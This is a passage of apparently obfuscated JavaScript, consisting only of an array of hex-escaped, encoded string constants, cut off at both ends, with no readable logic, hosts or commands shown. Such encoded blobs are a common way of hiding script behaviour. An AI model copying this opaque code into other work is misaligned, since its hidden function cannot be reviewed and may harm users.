43\x70\x42\x63\x6b','\x59\x38\x4b\x50\x53\x4d\x4f\x79\x57\x63\x4f\x66\x54\x6d\x37\x43\x71\x38\x4b\x6b\x52\x55\x74\x6b\x55\x38\x4b\x64\x66\x4d\x4b\x30','\x77\x34\x76\x43\x6b\x78\x33\x43\x75\x38\x4b\x6e\x55\x38\x4b\x42','\x66\x6d\x5a\x67\x77\x35\x6e\x44\x6b\x52\x41\x44\x4b\x4d\x4f\x6e\x77\x72\x70\x50\x47\x69\x58\x44\x76\x6a\x66\x43\x6b\x4d\x4f\x68\x77\x6f\x55\x78\x77\x37\x63\x53\x64\x30\x64\x79\x43\x79\x46\x38','\x77\x72\x72\x44\x6b\x4d\x4b\x71\x48\x38\x4b\x42','\x42\x69\x2f\x43\x6e\x77\x3d\x3d','\x56\x58\x44\x43\x71\x6d\x33\x44\x72\x32\x4c\x44\x75\x51\x3d\x3d','\x77\x72\x72\x43\x73\x54\x66\x44\x76\x4d\x4b\x42\x77\x70\x7a\x44\x6f\x73\x4f\x32\x77\x6f\x6e\x44\x6e\x4d\x4b\x35\x56\x57\x74\x68\x4d\x73\x4f\x65\x77\x71\x4d\x69','\x49\x78\x54\x43\x6d\x63\x4b\x43\x77\x71\x4d\x3d','\x77\x72\x62\x43\x6c\x58\x76\x44\x76\x41\x56\x57\x77\x71\x42\x65','\x77\x6f\x48\x44\x6d\x7a\x78\x45\x77\x71\x49\x6c\x5a\x47\x34\x6b\x77\x72\x6a\x44\x69\x46\x50\x43\x6d\x30\x56\x63\x77\x36\x67\x39\x77\x37\x34\x37','\x77\x70\x34\x54\x4a\x67\x6b\x42','\x5a\x32\x4a\x30\x77\x35\x54\x44\x68\x42\x67\x42\x49\x73\x4f\x6e','\x56\x32\x6e\x44\x6c\x73\x4b\x75\x62\x79\x50\x43\x76\x58\x4d\x3d','\x77\x6f\x4e\x77\x61\x79\x6c\x6b\x56\x6d\x31\x36\x77\x72\x6e\x44\x72\x6a\x58\x43\x68\x73\x4b\x71\x61\x78\x7a\x43\x74\x4d\x4b\x64','\x58\x73\x4b\x4e\x77\x6f\x78\x37\x54\x38\x4b\x32\x77\x34\x35\x53\x77\x36\x78\x66\x4d\x4d\x4f\x30\x43\x67\x3d\x3d','\x56\x79\x66\x43\x6e\x57\x67\x4a\x77\x35\x49\x3d','\x77\x71\x76\x44\x6f\x73\x4f\x56\x77\x34\x35\x5a\x63\x79\x48\x43\x69\x73\x4f\x43','\x51\x47\x54\x43\x74\x6e\x6e\x44\x73\x6e\x38\x3d','\x55\x73\x4b\x65\x56\x73\x4f\x36\x55\x4d\x4f\x4b\x56\x57\x77\x3d','\x77\x34\x30\x78\x4d\x77\x59\x33\x77\x34\x30\x41\x4c\x6e\x35\x79\x53\x41\x3d\x3d','\x44\x73\x4f\x42\x4c\x7a\x62\x44\x6d\x38\x4b\x56','\x4e\x68\x33\x43\x68\x38\x4b\x59\x77\x71\x73\x50','\x77\x72\x48\x43\x71\x43\x6a\x44\x70\x73\x4b\x53\x77\x6f\x34\x3d','\x43\x54\x38\x38\x46\x63\x4f\x59\x77\x70\x41\x3d','\x77\x6f\x35\x4c\x61\x38\x4b\x72\x77\x36\x63\x39','\x77\x6f\x76\x44\x6f\x63\x4f\x4f\x77\x35\x62\x44\x72\x77\x3d\x3d','\x61\x4d\x4b\x57\x56\x38\x4f\x6f\x53\x73\x4f\x4e','\x77\x70\x50\x44\x6a\x4d\x4b\x72','\x46\x53\x59\x37\x41\x73\x4f\x4a\x77\x70\x73\x3d','\x77\x70\x68\x53\x5a\x4d\x4b\x35\x77\x36\x45\x6e','\x77\x71\x50\x43\x67\x58\x50\x44\x75\x78\x64\x4b','\x66\x73\x4b\x5a\x77\x70\x31\x68\x56\x73\x4b\x2b\x77\x37\x39\x6f\x77\x36\x4d\x3d','\x63\x38\x4f\x32\x77\x71\x6a\x43\x73\x77\x77\x6c','\x5a\x58\x5a\x48\x77\x36\x4a\x4f\x44\x54\x77\x46\x77\x6f\x48\x44\x72\x63\x4b\x41\x77\x70\x55\x3d','\x42\x6b\x63\x49\x77\x6f\x7a\x44\x6f\x4d\x4f\x30','\x77\x70\x55\x4f\x77\x6f\x67\x76\x77\x70\x54\x44\x6c\x4d\x4f\x31\x77\x37\x66\x43\x69\x41\x7a\x43\x68\x67\x3d\x3d','\x77\x70\x5a\x6b\x64\x7a\x31\x35\x53\x77\x3d\x3d','\x47\x42\x4c\x43\x74\x51\x48\x44\x72\x73\x4b\x6a\x51\x58\x34\x51\x77\x71\x33\x44\x76\x4d\x4f\x47\x77\x37\x49\x3d','\x64\x47\x68\x37\x77\x37\x48\x44\x67\x77\x55\x59\x4b\x73\x4f\x30\x77\x36\x42\x57\x47\x54\x37\x44\x6d\x6a\x48\x43\x6b\x4d\x4f\x6d\x77\x35\x6b\x79\x77\x37\x34\x51\x64\x55\x45\x3d','\x66\x78\x4e\x38\x56\x58\x4e\x68','\x77\x37\x33\x43\x76\x79\x64\x6f\x5a\x54\x5a\x75\x47\x38\x4b\x76\x77\x35\x49\x7a\x65\x73\x4b\x62\x4f\x73\x4f\x62\x55\x4d\x4f\x69\x77\x37\x76\x44\x71\x56\x39\x31\x58\x77\x3d\x3d','\x77\x36\x4e\x52\x77\x70\x41\x54\x53\x78\x66\x43\x6b\x6c\x72\x43\x74\x6d\x50\x44\x6d\x78\x66\x44\x70\x63\x4f\x32\x77\x72\x6f\x75\x56\x46\x41\x59\x63\x46\x7a\x44\x6e\x4d\x4f\x57\x41\x56\x4a\x4f\x77\x35\x48\x43\x74\x42\x44\x43\x73\x77\x3d\x3d','\x48\x58\x2f\x43\x6e\x38\x4b\x71\x4d\x38\x4b\x32','\x77\x70\x58\x44\x6c\x4d\x4f\x51\x77\x6f\x54\x44\x75\x79\x33\x44\x74\x63\x4f\x2f\x4c\x63\x4f\x48\x4a\x73\x4b\x48\x41\x38\x4f\x49\x77\x72\x4c\x44\x76\x63\x4b\x79\x5a\x4d\x4b\x49\x4d\x4d\x4f\x57','\x51\x58\x50\x43\x76\x48\x2f\x44\x71\x32\x6e\x44\x70\x4d\x4f\x47\x77\x37\x72\x43\x73\x55\x66\x44\x70\x38\x4b\x61\x53\x6e\x45\x2f\x57\x63\x4b\x76\x77\x37\x49\x32\x77\x37\x4e\x4b\x51\x63\x4f\x63\x42\x73\x4b\x43\x77\x36\x48\x43\x71\x73\x4b\x74\x77\x70\x38\x72\x51\x73\x4f\x69\x42\x41\x45\x66\x77\x37\x34\x3d','\x77\x37\x6f\x45\x4b\x53\x67\x44\x48\x67\x3d\x3d','\x41\x73\x4b\x75\x41\x58\x55\x52\x4c\x38\x4b\x65\x64\x38\x4f\x68\x77\x36\x6c\x36\x77\x36\x52\x34\x77\x71\x54\x43\x6c\x6b\x51\x33\x77\x71\x31\x55\x77\x71\x7a\x44\x6a\x55\x6c\x4e\x47\x52\x50\x43\x75\x33\x54\x43\x68\x67\x3d\x3d','\x77\x71\x63\x6a\x77\x72\x49\x55\x77\x70\x50\x44\x76\x38\x4f\x51\x4a\x63\x4f\x4b\x77\x35\x4c\x43\x6f\x38\x4f\x56\x5a\x32\x51\x57','\x77\x36\x50\x43\x68\x79\x4c\x43\x76\x67\x6c\x50\x77\x6f\x4d\x3d','\x77\x37\x67\x51\x4c\x7a\x6b\x57\x41\x63\x4f\x6a\x77\x37\x6e\x44\x72\x58\x62\x43\x71\x73\x4b\x47\x77\x71\x45\x71','\x51\x33\x39\x7a\x77\x71\x4d\x4f\x77\x71\x59\x3d','\x77\x36\x30\x5a\x4d\x53\x34\x65\x48\x38\x4b\x6f','\x51\x57\x74\x31\x77\x72\x49\x62\x77\x72\x6c\x70\x77\x71\x55\x76\x77\x70\x39\x31\x51\x56\x52\x38','\x77\x6f\x72\x44\x67\x69\x4e\x65\x77\x72\x45\x33','\x65\x38\x4f\x49\x61\x57\x62\x44\x6c\x4d\x4b\x4b\x63\x51\x3d\x3d','\x5a\x47\x48\x43\x72\x68\x44\x44\x6b\x73\x4b\x46\x59\x58\x54\x44\x6f\x73\x4f\x6d\x4b\x41\x3d\x3d','\x65\x73\x4b\x57\x77\x70\x46\x68\x54\x63\x4b\x67','\x77\x71\x62\x43\x74\x54\x44\x44\x6f\x4d\x4b\x50\x77\x6f\x2f\x44\x73\x38\x4b\x78\x77\x35\x7a\x43\x6c\x4d\x4b\x36\x48\x69\x4d\x3d','\x64\x58\x39\x2f\x77\x34\x50\x44\x67\x67\x49\x3d','\x4e\x63\x4f\x57\x49\x67\x3d\x3d','\x77\x72\x50\x43\x76\x43\x37\x44\x74\x38\x4b\x48\x77\x70\x48\x44\x67\x73\x4f\x78\x77\x70\x4c\x43\x67\x63\x4f\x30\x42\x47\x31\x35\x4f\x38\x4f\x54\x77\x72\x41\x6a','\x65\x38\x4b\x50\x55\x73\x4f\x75\x57\x77\x3d\x3d','\x77\x6f\x6c\x4f\x57\x51\x3d\x3d','\x55\x6e\x58\x43\x73\x57\x37\x44\x71\x58\x76\x43\x70\x4d\x4f\x47\x77\x72\x76\x44\x68\x6c\x44\x44\x73\x63\x4b\x51\x65\x33\x64\x6b\x46\x41\x3d\x3d','\x44\x6d\x62\x43\x6d\x73\x4b\x73\x49\x67\x3d\x3d','\x77\x72\x4c\x43\x6c\x6b\x6e\x44\x76\x42\x46\x51\x77\x72\x78\x55','\x58\x57\x58\x43\x75\x6a\x6a\x44\x68\x73\x4b\x58\x63\x48\x62\x44\x73\x73\x4b\x6b\x4d\x6c\x37\x43\x71\x6c\x34\x52\x4a\x42\x76\x44\x6e\x67\x3d\x3d','\x77\x34\x6e\x43\x6b\x78\x6a\x43\x74\x73\x4b\x71\x58\x38\x4b\x58\x52\x67\x3d\x3d','\x4b\x73\x4b\x32\x77\x35\x6c\x62\x77\x34\x78\x69\x77\x34\x49\x46\x77\x34\x42\x51\x77\x6f\x6a\x44\x68\x46\x2f\x43\x74\x38\x4b\x6a','\x77\x6f\x76\x44\x6f\x73\x4f\x49\x77\x35\x54\x44\x75\x77\x3d\x3d','\x55\x67\x77\x4b\x50\x4d\x4f\x59\x4b\x38\x4f\x7a\x77\x70\x62\x44\x73\x6a\x76\x43\x70\x41\x70\x7a\x4a\x7a\x62\x44\x71\x6c\x76\x43\x71\x33\x70\x7a','\x56\x6e\x7a\x43\x70\x53\x4c\x44\x6c\x63\x4b\x46','\x61\x4d\x4f\x56\x61\x47\x76\x44\x6c\x4d\x4b\x61\x64\x73\x4b\x63\x77\x70\x49\x41','\x77\x6f\x72\x44\x73\x4d\x4f\x64\x77\x34\x33\x44\x71\x63\x4f\x77\x77\x35\x62\x43\x6d\x58\x4c\x43\x6d\x73\x4f\x63\x61\x63\x4b\x67\x77\x70\x45\x59\x4a\x45\x55\x69\x4b\x46\x37\x43\x74\x45\x37\x43\x72\x77\x3d\x3d','\x77\x72\x77\x77\x77\x6f\x6f\x7a\x77\x70\x59\x3d','\x77\x72\x41\x44\x77\x71\x45\x3d','\x77\x6f\x52\x74\x4d\x54\x2f\x43\x6b\x51\x70\x4b\x66\x41\x3d\x3d','\x50\x7a\x77\x34\x46\x4d\x4f\x65\x77\x70\x78\x44\x77\x36\x33\x44\x69\x54\x59\x6d\x77\x6f\x73\x6e\x58\x69\x44\x43\x72\x73\x4b\x76\x43\x4d\x4b\x47\x77\x34\x48\x43\x73\x4d\x4f\x44\x4f\x51\x66\x44\x76\x73\x4b\x4e','\x77\x37\x66\x44\x76\x58\x35\x2b\x77\x71\x41\x3d','\x45\x67\x6a\x43\x74\x53\x4c\x44\x76\x73\x4b\x6c\x62\x77\x3d\x3d','\x77\x6f\x4d\x58\x4d\x77\x38\x3d','\x77\x70\x58\x44\x67\x79\x50\x43\x76\x38\x4f\x59\x77\x34\x7a\x43\x73\x77\x3d\x3d','\x77\x71\x44\x44\x6c\x4d\x4b\x6f\x44\x63\x4b\x51\x77\x37\x34\x3d','\x43\x78\x54\x43\x74\x69\x54\x44\x74\x4d\x4b\x67\x41\x48\x77\x45\x77\x71\x33\x44\x73\x4d\x4f\x62\x77\x34\x76\x44\x6e\x46\x55\x66\x77\x36\x6b\x34\x50\x53\x34\x3d','\x77\x35\x67\x78\x4d\x78\x38\x43','\x77\x37\x4a\x78\x77\x71\x59\x3d','\x77\x71\x50\x44\x68\x4d\x4b\x79\x44\x38\x4b\x57\x77\x34\x48\x44\x72\x6d\x78\x4d\x77\x70\x73\x3d','\x77\x37\x62\x44\x74\x58\x78\x76\x77\x71\x72\x44\x6c\x51\x34\x59\x59\x57\x62\x44\x74\x78\x33\x43\x68\x51\x4a\x2b\x77\x36\x44\x44\x75\x73\x4b\x58\x54\x46\x2f\x44\x69\x51\x3d\x3d','\x77\x35\x54\x43\x6a\x53\x35\x78\x5a\x51\x3d\x3d','\x53\x53\x49\x70','\x77\x6f\x76\x44\x70\x4d\x4f\x66\x77\x34\x48\x44\x76\x4d\x4f\x5a\x77\x34\x66\x43\x6e\x32\x66\x44\x6e\x4d\x4f\x45','\x66\x4d\x4f\x54\x61\x47\x48\x44\x6e\x73\x4b\x4f\x4c\x4d\x4b\x69\x77\x70\x67\x4d\x47\x33\x78\x72\x77\x71\x72\x44\x6c\x45\x7a\x43\x69\x73\x4b\x45\x77\x36\x39\x49\x4a\x4d\x4b\x57\x43\x63\x4f\x33\x61\x4d\x4b\x41\x77\x72\x33\x43\x75\x77\x3d\x3d','\x4c\x32\x4c\x43\x6c\x4d\x4b\x65\x43\x38\x4b\x58\x61\x73\x4b\x65\x77\x36\x52\x6d\x59\x6c\x37\x43\x75\x4d\x4b\x73\x58\x38\x4b\x53\x77\x6f\x73\x54\x66\x38\x4f\x4a\x77\x72\x6b\x3d','\x77\x72\x76\x44\x6d\x4d\x4b\x6f\x44\x73\x4b\x4c\x77\x36\x48\x43\x71\x57\x74\x58\x77\x70\x30\x75\x55\x38\x4b\x4b\x77\x71\x41\x4e\x77\x34\x37\x44\x70\x4d\x4f\x42\x52\x69\x44\x44\x70\x57\x55\x71\x4b\x6d\x48\x44\x6b\x38\x4f\x6a\x77\x36\x37\x43\x6b\x41\x3d\x3d','\x66\x63\x4f\x62\x61\x6e\x44\x44\x6c\x41\x3d\x3d','\x77\x34\x6e\x43\x6a\x41\x50\x43\x68\x73\x4b\x79\x54\x4d\x4b\x52\x56\x6a\x35\x51\x77\x71\x6b\x3d','\x77\x70\x77\x64\x47\x51\x67\x57\x77\x70\x33\x44\x6a\x4d\x4f\x56','\x63\x57\x76\x43\x6f\x7a\x33\x44\x68\x4d\x4b\x58\x61\x6a\x48\x44\x74\x4d\x4f\x7a\x49\x55\x76\x43\x73\x48\x74\x64\x4e\x52\x72\x44\x67\x73\x4f\x47\x4d\x73\x4b\x78\x77\x36\x34\x4b\x77\x35\x5a\x34\x41\x52\x7a\x44\x6c\x46\x5a\x4f\x77\x70\x4d\x64\x77\x71\x33\x44\x6d\x41\x59\x6a\x48\x46\x50\x43\x75\x41\x5a\x58\x77\x72\x50\x44\x6d\x46\x72\x43\x71\x4d\x4f\x39\x62\x73\x4b\x47\x77\x35\x35\x54\x77\x35\x42\x51\x56\x48\x56\x39\x77\x34\x73\x4e\x66\x42\x4a\x6f\x66\x38\x4b\x39\x4c\x68\x38\x45\x63\x6c\x4d\x48\x77\x71\x6c\x2f\x4f\x67\x44\x44\x6c\x63\x4b\x38\x46\x4d\x4b\x78\x77\x72\x70\x66\x49\x77\x42\x44\x77\x71\x38\x64\x77\x71\x30\x3d','\x52\x57\x58\x43\x6f\x43\x54\x44\x68\x41\x3d\x3d','\x77\x71\x44\x44\x6c\x63\x4f\x54','\x77\x35\x58\x44\x69\x47\x6f\x3d','\x77\x35\x73\x2b\x4f\x77\x38\x42\x77\x34\x77\x50\x4a\x57\x34\x3d','\x77\x70\x6e\x44\x6e\x7a\x68\x65\x77\x71\x77\x72\x66\x6e\x49\x3d','\x77\x72\x72\x44\x6c\x4d\x4b\x30\x47\x63\x4b\x4e\x77\x37\x6e\x44\x71\x58\x73\x3d','\x77\x6f\x56\x63\x5a\x73\x4b\x39','\x77\x36\x4e\x52\x77\x70\x41\x54\x53\x78\x66\x43\x6b\x6c\x72\x43\x74\x6c\x6a\x44\x71\x77\x50\x44\x74\x63\x4f\x35\x77\x72\x73\x79\x53\x57\x73\x53\x5a\x6d\x59\x3d','\x46\x56\x34\x4e\x77\x6f\x72\x44\x73\x51\x3d\x3d','\x57\x41\x49\x66\x49\x4d\x4f\x53\x4c\x38\x4f\x70\x77\x6f\x33\x44\x6a\x58\x72\x43\x6f\x77\x41\x3d','\x51\x33\x46\x37\x77\x72\x78\x55\x77\x71\x45\x6f\x77\x6f\x59\x70\x77\x6f\x4a\x2f\x53\x6b\x41\x6e\x77\x34\x54\x43\x75\x73\x4b\x75\x5a\x32\x48\x43\x71\x4d\x4f\x37\x77\x34\x49\x3d','\x56\x30\x58\x43\x69\x78\x37\x43\x6e\x73\x4b\x6f\x58\x32\x77\x3d','\x77\x6f\x5a\x74\x4b\x54\x48\x43\x67\x77\x70\x5a\x64\x67\x55\x74\x4c\x63\x4f\x73\x77\x71\x48\x43\x6e\x48\x55\x6a\x45\x63\x4f\x30\x57\x73\x4b\x37\x77\x72\x76\x44\x72\x4d\x4b\x79\x42\x77\x3d\x3d','\x55\x54\x44\x43\x6d\x6e\x55\x59\x77\x34\x4a\x51\x54\x45\x6e\x43\x6c\x41\x3d\x3d','\x5a\x33\x64\x56','\x56\x6a\x72\x43\x67\x6e\x49\x65\x77\x34\x52\x77\x58\x46\x62\x43\x6e\x77\x3d\x3d','\x63\x4d\x4f\x37\x77\x71\x2f\x43\x6f\x77\x77\x2f\x5a\x63\x4b\x32','\x77\x71\x2f\x44\x70\x4d\x4f\x46\x77\x34\x42\x56\x61\x56\x72\x43\x72\x38\x4f\x6e\x77\x37\x74\x4d\x77\x70\x6f\x3d','\x61\x63\x4b\x50\x77\x70\x52\x6e\x58\x41\x3d\x3d','\x77\x35\x33\x43\x69\x67\x6e\x43\x67\x63\x4b\x75','\x77\x35\x30\x7a\x4c\x51\x38\x43\x77\x34\x74\x50\x4b\x47\x39\x30\x51\x6b\x78\x67','\x52\x44\x37\x43\x6d\x47\x34\x59','\x77\x70\x74\x35\x64\x79\x6c\x6c\x54\x41\x3d\x3d','\x77\x70\x5a\x7a\x66\x7a\x35\x6b','\x63\x38\x4f\x68\x77\x71\x44\x43\x73\x42\x45\x4a\x58\x4d\x4b\x39\x77\x6f\x31\x30\x77\x34\x70\x57\x5a\x54\x7a\x44\x76\x38\x4b\x65','\x50\x73\x4f\x72\x48\x45\x38\x53\x77\x35\x6f\x3d','\x51\x38\x4b\x69\x42\x47\x59\x6e\x45\x63\x4b\x49\x61\x38\x4f\x2f\x77\x34\x5a\x34\x77\x37\x4e\x6b\x77\x72\x72\x43\x68\x77\x3d\x3d','\x51\x6e\x33\x44\x6e\x73\x4b\x70\x66\x54\x38\x3d','\x4b\x4d\x4b\x31\x77\x34\x76\x43\x6a\x63\x4b\x35\x63\x73\x4f\x55\x51\x63\x4b\x34\x57\x4d\x4f\x56\x77\x6f\x7a\x43\x70\x38\x4b\x69\x77\x6f\x44\x44\x74\x43\x33\x44\x75\x48\x55\x2f\x57\x30\x55\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x65\x77\x35\x5a\x45\x64\x41\x3d\x3d','\x43\x78\x54\x43\x74\x69\x54\x44\x74\x4d\x4b\x67\x41\x46\x73\x34\x77\x70\x33\x44\x6b\x63\x4f\x73\x77\x35\x4c\x44\x71\x6e\x49\x6e\x77\x34\x42\x57\x55\x77\x3d\x3d','\x77\x6f\x54\x44\x75\x4d\x4b\x43\x4c\x73\x4b\x68\x77\x35\x6a\x44\x6d\x45\x74\x30\x77\x72\x49\x4f\x64\x41\x3d\x3d','\x5a\x63\x4f\x62\x63\x47\x7a\x44\x6c\x73\x4b\x59\x64\x73\x4b\x61\x77\x6f\x39\x41\x4d\x56\x6c\x55\x77\x71\x72\x44\x72\x6c\x48\x43\x6e\x38\x4b\x54\x77\x37\x55\x49\x4c\x38\x4b\x77\x43\x4d\x4f\x2b\x61\x4d\x4b\x4e\x77\x37\x6a\x44\x73\x6d\x38\x3d','\x57\x38\x4f\x63\x77\x71\x30\x3d','\x42\x73\x4f\x51\x4b\x79\x44\x44\x75\x38\x4b\x66\x4b\x73\x4f\x6e\x77\x72\x55\x3d','\x77\x37\x45\x64\x4e\x6a\x49\x51\x44\x4d\x4b\x35\x77\x36\x54\x44\x75\x69\x6e\x43\x72\x38\x4b\x44\x77\x71\x59\x6f\x44\x4d\x4b\x4b\x77\x35\x44\x43\x6e\x73\x4f\x41\x61\x4d\x4f\x43\x77\x6f\x2f\x43\x75\x67\x62\x43\x6b\x38\x4f\x69\x62\x51\x3d\x3d','\x55\x33\x33\x43\x73\x33\x2f\x44\x6f\x77\x3d\x3d','\x55\x63\x4b\x6c\x49\x41\x3d\x3d','\x77\x35\x34\x38\x4b\x67\x30\x4f\x77\x34\x73\x53','\x77\x70\x44\x44\x6d\x63\x4b\x33\x42\x47\x46\x58','\x77\x72\x48\x43\x6b\x48\x54\x44\x72\x41\x78\x4f\x77\x37\x78\x55\x58\x73\x4f\x44\x66\x38\x4b\x4c\x4d\x6c\x48\x44\x68\x6a\x6e\x44\x75\x67\x3d\x3d','\x51\x38\x4b\x31\x44\x47\x55\x36\x50\x51\x3d\x3d','\x61\x73\x4b\x43\x55\x63\x4f\x35\x58\x38\x4f\x53\x62\x6d\x6e\x43\x73\x4d\x4f\x35','\x77\x70\x4c\x44\x6e\x63\x4b\x76\x43\x6e\x4a\x65\x77\x70\x6f\x46\x77\x72\x37\x44\x6c\x63\x4f\x66\x77\x6f\x2f\x43\x73\x4d\x4f\x78\x48\x44\x77\x55\x56\x73\x4f\x78\x77\x35\x70\x30\x77\x70\x51\x6b\x4f\x53\x4d\x69\x77\x36\x48\x43\x6c\x63\x4b\x31\x44\x7a\x4c\x43\x6c\x47\x2f\x44\x6e\x38\x4b\x4f\x77\x34\x33\x43\x76\x73\x4b\x6f\x77\x36\x30\x3d','\x77\x37\x46\x66\x77\x70\x38\x54\x51\x77\x3d\x3d','\x77\x36\x6f\x50\x4a\x53\x6b\x32\x43\x73\x4b\x6f\x77\x36\x58\x44\x76\x45\x50\x43\x76\x73\x4b\x62\x77\x72\x49\x3d','\x77\x6f\x6c\x42\x59\x38\x4b\x32\x77\x37\x63\x39','\x77\x72\x37\x44\x74\x63\x4f\x57\x77\x34\x74\x55','\x77\x71\x54\x44\x71\x73\x4f\x52\x77\x6f\x6a\x44\x76\x69\x6a\x44\x73\x38\x4f\x35\x4b\x63\x4b\x4d\x49\x63\x4b\x72\x46\x63\x4f\x5a\x77\x6f\x48\x44\x73\x38\x4b\x6e\x66\x73\x4b\x6a\x45\x73\x4f\x5a\x77\x72\x66\x43\x75\x73\x4f\x76\x77\x37\x50\x44\x72\x33\x6f\x54\x77\x72\x54\x43\x69\x41\x66\x44\x76\x63\x4f\x70\x58\x73\x4f\x6d\x77\x70\x56\x72\x77\x36\x56\x36','\x48\x73\x4f\x4b\x49\x7a\x66\x44\x72\x73\x4b\x42\x50\x38\x4f\x73\x77\x72\x4a\x67\x54\x6d\x48\x43\x72\x41\x3d\x3d','\x4f\x63\x4f\x68\x46\x46\x49\x43\x77\x35\x6f\x3d','\x47\x6e\x58\x43\x6c\x38\x4b\x33\x49\x77\x3d\x3d','\x77\x36\x6c\x66\x77\x6f\x55\x50\x51\x52\x50\x43\x69\x45\x48\x44\x71\x68\x4c\x44\x73\x52\x50\x44\x70\x63\x4f\x6d\x77\x70\x38\x37\x57\x45\x67\x4a\x52\x6d\x4c\x44\x6d\x38\x4f\x55\x58\x56\x6c\x4d\x77\x34\x54\x43\x68\x52\x4c\x43\x72\x73\x4f\x49\x43\x38\x4f\x68\x77\x70\x7a\x44\x6c\x38\x4f\x53\x77\x6f\x68\x52\x43\x41\x3d\x3d','\x77\x71\x45\x77\x77\x72\x45\x43\x77\x70\x4d\x3d','\x59\x48\x42\x45\x77\x37\x5a\x6d\x42\x42\x30\x4f\x77\x6f\x50\x44\x67\x4d\x4b\x43\x77\x6f\x51\x2f','\x77\x36\x52\x4a\x65\x51\x76\x43\x76\x31\x30\x3d','\x52\x32\x37\x43\x76\x6d\x54\x44\x6f\x67\x3d\x3d','\x77\x36\x6c\x66\x77\x6f\x55\x50\x51\x52\x50\x43\x69\x45\x48\x44\x71\x68\x4c\x44\x74\x41\x7a\x44\x74\x63\x4f\x7a\x77\x72\x63\x79\x54\x6e\x31\x61\x54\x32\x72\x44\x6a\x4d\x4f\x48\x48\x45\x68\x52\x77\x34\x50\x43\x6e\x31\x62\x43\x6d\x4d\x4f\x33\x58\x73\x4f\x5a\x77\x70\x4c\x44\x70\x63\x4f\x6b\x77\x71\x38\x66\x50\x4d\x4f\x50\x46\x47\x77\x4e\x77\x72\x6c\x76\x44\x51\x3d\x3d','\x4d\x52\x54\x43\x75\x7a\x4c\x44\x74\x4d\x4b\x6b\x51\x58\x55\x46\x77\x37\x6e\x44\x6b\x4d\x4f\x4e\x77\x37\x76\x44\x6b\x42\x45\x37\x77\x34\x56\x44\x49\x45\x37\x44\x6f\x38\x4b\x74\x77\x37\x62\x43\x6a\x73\x4f\x58','\x48\x6a\x38\x6b\x47\x4d\x4f\x61\x77\x6f\x6b\x5a\x77\x36\x6e\x44\x6e\x6d\x45\x33\x77\x35\x45\x78\x51\x53\x73\x3d','\x49\x63\x4b\x76\x77\x34\x5a\x42\x77\x35\x39\x77','\x77\x6f\x62\x44\x6f\x38\x4f\x4b\x77\x35\x4c\x44\x71\x77\x3d\x3d','\x65\x32\x4a\x58\x77\x36\x31\x41\x41\x67\x77\x50\x77\x6f\x58\x43\x71\x73\x4b\x57\x77\x6f\x4d\x37\x77\x37\x45\x64\x4f\x4d\x4b\x78\x54\x73\x4f\x76\x4a\x77\x6a\x44\x6c\x73\x4f\x6f\x77\x37\x63\x53\x66\x4d\x4f\x67\x49\x4d\x4f\x73\x77\x37\x34\x3d','\x77\x70\x31\x53\x62\x73\x4b\x74\x77\x37\x59\x3d','\x77\x6f\x6e\x44\x6a\x38\x4b\x38\x45\x56\x52\x59\x77\x6f\x73\x45\x77\x72\x6a\x43\x76\x38\x4f\x4c\x77\x6f\x6a\x43\x74\x41\x3d\x3d','\x77\x36\x74\x55\x65\x67\x7a\x43\x74\x30\x73\x3d','\x63\x63\x4b\x50\x77\x6f\x35\x37\x58\x73\x4b\x79\x77\x36\x4a\x79\x77\x37\x77\x62\x49\x4d\x4f\x6b\x47\x77\x58\x44\x68\x54\x50\x44\x72\x63\x4f\x42\x77\x34\x33\x44\x70\x58\x6a\x43\x68\x4d\x4b\x47\x77\x37\x31\x6f\x77\x71\x62\x44\x74\x73\x4f\x49\x77\x71\x4c\x44\x68\x69\x58\x44\x6f\x77\x3d\x3d','\x77\x37\x4a\x4e\x77\x70\x59\x55\x5a\x78\x58\x43\x6d\x55\x44\x44\x72\x48\x6a\x44\x70\x52\x54\x44\x6f\x51\x3d\x3d','\x51\x32\x6a\x43\x72\x53\x58\x44\x68\x38\x4b\x5a\x64\x6e\x51\x3d','\x77\x34\x5a\x67\x4a\x6a\x49\x30\x52\x41\x52\x6a\x77\x37\x44\x43\x71\x43\x7a\x44\x6e\x38\x4b\x69\x4d\x41\x2f\x44\x72\x73\x4b\x53\x54\x38\x4b\x5a\x43\x7a\x6e\x43\x6b\x67\x2f\x43\x68\x63\x4f\x46\x4a\x56\x41\x73','\x61\x52\x74\x35\x54\x33\x4d\x3d','\x64\x68\x76\x43\x6a\x41\x3d\x3d','\x77\x34\x4e\x36\x77\x6f\x73\x3d','\x77\x36\x74\x30\x51\x41\x3d\x3d','\x55\x53\x33\x43\x6b\x58\x6f\x4a\x77\x34\x52\x68\x53\x55\x50\x43\x6c\x38\x4f\x47\x57\x38\x4f\x4c','\x5a\x4d\x4b\x44\x57\x51\x3d\x3d','\x47\x4d\x4f\x4c\x4a\x51\x3d\x3d','\x66\x73\x4b\x32\x77\x72\x49\x3d','\x4a\x4d\x4f\x6c\x54\x32\x76\x44\x6b\x73\x4b\x59\x63\x73\x4b\x47\x77\x6f\x67\x43\x50\x57\x39\x72\x77\x71\x72\x44\x69\x55\x66\x43\x6d\x73\x4b\x45\x77\x36\x56\x44\x66\x4d\x4b\x47\x4d\x63\x4f\x53\x55\x63\x4b\x78\x77\x6f\x50\x43\x6e\x41\x38\x68\x77\x6f\x49\x50\x59\x4d\x4b\x43','\x77\x34\x74\x61\x62\x41\x30\x3d','\x47\x63\x4f\x59\x4b\x43\x48\x44\x67\x4d\x4b\x4c','\x4b\x4d\x4b\x34\x77\x34\x67\x3d','\x59\x6b\x4e\x69','\x46\x56\x30\x46\x77\x34\x62\x43\x6f\x4d\x4b\x30\x77\x34\x6b\x38\x77\x6f\x39\x43\x41\x57\x50\x43\x70\x38\x4f\x52\x47\x73\x4b\x4a\x77\x37\x67\x2f\x77\x72\x33\x44\x70\x73\x4b\x33\x77\x70\x73\x63\x77\x34\x50\x44\x73\x47\x54\x43\x6f\x73\x4b\x56\x77\x35\x76\x43\x73\x48\x34\x53\x77\x71\x5a\x46\x52\x38\x4b\x4b\x62\x63\x4b\x53\x4b\x48\x2f\x43\x6c\x73\x4f\x48\x77\x71\x76\x44\x6e\x73\x4f\x4b\x49\x52\x51\x7a\x45\x63\x4b\x51\x55\x57\x59\x50\x4f\x55\x50\x43\x6b\x38\x4f\x67\x63\x38\x4f\x4b\x49\x73\x4f\x55\x77\x37\x34\x59\x56\x63\x4f\x5a','\x53\x6d\x76\x43\x75\x56\x4d\x78\x77\x36\x34\x50\x43\x6c\x44\x43\x72\x63\x4f\x48\x55\x38\x4f\x34\x77\x